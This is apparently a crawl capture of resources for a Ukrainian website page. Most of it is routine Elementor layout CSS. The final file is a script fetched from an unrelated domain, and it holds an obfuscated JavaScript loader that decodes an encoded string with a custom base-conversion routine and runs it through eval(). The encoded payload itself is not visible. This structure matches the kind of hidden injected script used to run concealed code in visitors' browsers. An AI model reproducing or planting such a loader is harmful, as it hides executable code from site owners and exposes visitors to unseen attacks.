					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a:hover,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-menu-toggle:hover{color:#000000;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a:hover,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown .elementor-item, .elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E6E6E6;border-bottom-width:1px;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-78987 .elementor-element.elementor-element-34c9a7c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:0px;color:#7A7A7A;}.elementor-78987 .elementor-element.elementor-element-d11a34d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 015px 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:0px;color:#7A7A7A;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-78987 .elementor-element.elementor-element-9a5435c{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-text{transition:color 0.3s;}.elementor-78987 .elementor-element.elementor-element-3fd10ca{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;line-height:0px;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .e--pointer-framed .elementor-item:before,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}#elementor-popup-modal-78987 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-78987{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-78987 .dialog-message{width:20vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-78987 .dialog-close-button{display:flex;font-size:24px;}@media(max-width:767px){.elementor-78987 .elementor-element.elementor-element-3917e3a{width:100%;}.elementor-78987 .elementor-element.elementor-element-34c9a7c{font-size:10px;}.elementor-78987 .elementor-element.elementor-element-d11a34d{font-size:10px;}#elementor-popup-modal-78987 .dialog-message{width:80vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-6d86a8f */#menu-2-6d86a8f li a{
    justify-content: space-between;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-7703b41 */.dialog-lightbox-widget{
    z-index: 999999999999999999999999999999999999 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1769697851
body_size: 1976
content:
.elementor-78573 .elementor-element.elementor-element-d04961e > .elementor-container{max-width:1300px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78573 .elementor-element.elementor-element-6ef8ea3 img{width:100%;height:500px;object-fit:cover;object-position:center center;}.elementor-78573 .elementor-element.elementor-element-2d4848d > .elementor-container{max-width:847px;}.elementor-78573 .elementor-element.elementor-element-2d4848d{margin-top:-16%;margin-bottom:0%;}.elementor-78573 .elementor-element.elementor-element-3323bbd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78573 .elementor-element.elementor-element-3323bbd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFEB;}.elementor-78573 .elementor-element.elementor-element-3323bbd > .elementor-element-populated{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-78573 .elementor-element.elementor-element-3323bbd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78573 .elementor-element.elementor-element-96eaec7{background-color:#FFFAFA;margin:-35px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 10px 10px 10px;border-style:solid;border-color:#EA4C1F;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-icon{width:14px;}.elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-icon i{font-size:14px;}.elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-text, .elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-text a{color:#EA4C1F;}.elementor-78573 .elementor-element.elementor-element-96eaec7 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78573 .elementor-element.elementor-element-9ca1b92{padding:50px 50px 0px 50px;text-align:center;}.elementor-78573 .elementor-element.elementor-element-9ca1b92 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-78573 .elementor-element.elementor-element-1884d01{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-78573 .elementor-element.elementor-element-1884d01 .elementor-divider-separator{width:31%;margin:0 auto;margin-center:0;}.elementor-78573 .elementor-element.elementor-element-1884d01 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-theme-post-excerpt{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78573 .elementor-element.elementor-element-cff4505{padding:0px 30px 50px 30px;text-align:center;color:#000000;font-family:"Alice", Sans-serif;font-weight:600;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78573 .elementor-element.elementor-element-8c97482{color:#000000;font-family:"Alice", Sans-serif;font-weight:400;}.elementor-78573 .elementor-element.elementor-element-832bbb0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78573 .elementor-element.elementor-element-f72c2cf .elementor-icon-list-icon{width:14px;}.elementor-78573 .elementor-element.elementor-element-f72c2cf .elementor-icon-list-icon i{font-size:14px;}.elementor-78573 .elementor-element.elementor-element-f72c2cf .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78573 .elementor-element.elementor-element-56b760a{text-align:left;}.elementor-78573 .elementor-element.elementor-element-9b27596{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-78573 .elementor-element.elementor-element-9b27596 .elementor-share-btn{border-width:2px;}.elementor-78573 .elementor-element.elementor-element-aa8b7e4{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-78573 .elementor-element.elementor-element-aa8b7e4 .elementor-divider-separator{width:100%;}.elementor-78573 .elementor-element.elementor-element-aa8b7e4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-78573 .elementor-element.elementor-element-fbdc8d3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-78573 .elementor-element.elementor-element-fe02814{--swiper-slides-to-display:3;--swiper-slides-gap:10px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;}.elementor-78573 .elementor-element.elementor-element-fe02814 .swiper-slide > .elementor-element{height:100%;}.elementor-widget-global input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-search-form__input,
					.elementor-widget-global .elementor-search-form__icon,
					.elementor-widget-global .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-global .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-global.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-global .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-78573 .elementor-element.elementor-global-78536{margin:33px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-78573 .elementor-element.elementor-global-78536 .elementor-search-form__container{min-height:36px;}.elementor-78573 .elementor-element.elementor-global-78536 .elementor-search-form__submit{min-width:36px;}body:not(.rtl) .elementor-78573 .elementor-element.elementor-global-78536 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-78573 .elementor-element.elementor-global-78536 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-78573 .elementor-element.elementor-global-78536 .elementor-search-form__input, .elementor-78573 .elementor-element.elementor-global-78536.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-78573 .elementor-element.elementor-global-78536:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-78573 .elementor-element.elementor-global-78536.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-widget-global .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-global .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-global .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-78573 .elementor-element.elementor-global-78545.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-78573 .elementor-element.elementor-global-78545.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-78573 .elementor-element.elementor-global-78545.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta .elementor-cta__bg, .elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-78573 .elementor-element.elementor-global-78545{margin:30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta__content{min-height:160px;text-align:center;}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta__title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;color:#000000;}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta__title:not(:last-child){margin-bottom:0px;}.elementor-78573 .elementor-element.elementor-global-78545 .elementor-cta__description{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:400;color:#000000;}.elementor-widget-global .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78573 .elementor-element.elementor-global-78561{margin:30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-78573 .elementor-element.elementor-global-78561 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-78573 .elementor-element.elementor-element-db7e060 > .elementor-container{max-width:989px;}@media(min-width:768px){.elementor-78573 .elementor-element.elementor-element-d5a7f58{width:74.962%;}.elementor-78573 .elementor-element.elementor-element-4e429ac{width:73.144%;}.elementor-78573 .elementor-element.elementor-element-e7c95a5{width:18.017%;}.elementor-78573 .elementor-element.elementor-element-bc3bb4b{width:8.139%;}.elementor-78573 .elementor-element.elementor-element-b3afb89{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-78573 .elementor-element.elementor-element-b3afb89{width:100%;}}@media(max-width:1024px){ .elementor-78573 .elementor-element.elementor-element-9b27596{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-78573 .elementor-element.elementor-element-fe02814{--swiper-slides-to-display:2;}.elementor-bc-flex-widget .elementor-78573 .elementor-element.elementor-element-b3afb89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78573 .elementor-element.elementor-element-b3afb89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78573 .elementor-element.elementor-element-b3afb89.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78573 .elementor-element.elementor-global-78561{padding:0px 50px 0px 144px;}}@media(max-width:767px){.elementor-78573 .elementor-element.elementor-element-6ef8ea3 img{height:224px;}.elementor-78573 .elementor-element.elementor-element-9ca1b92{padding:0px 0px 0px 0px;}.elementor-78573 .elementor-element.elementor-element-9ca1b92 .elementor-heading-title{font-size:22px;}.elementor-78573 .elementor-element.elementor-element-1884d01{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-78573 .elementor-element.elementor-element-cff4505{padding:10px 10px 10px 10px;font-size:17px;}.elementor-78573 .elementor-element.elementor-element-8c97482{font-size:17px;}.elementor-78573 .elementor-element.elementor-element-e7c95a5{width:50%;}.elementor-78573 .elementor-element.elementor-element-bc3bb4b{width:50%;} .elementor-78573 .elementor-element.elementor-element-9b27596{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-78573 .elementor-element.elementor-element-fe02814{--swiper-slides-to-display:1;}}/* Start custom CSS for post-info, class: .elementor-element-96eaec7 */.single-post-cat li a{
    display: none !important;
}
.single-post-cat li a:nth-child(2){
    display: inline-block !important;
}
.single-post-cat{
    margin: 0 auto;
    width:fit-content !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1588
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"gPkvKYoOu",29,7,11))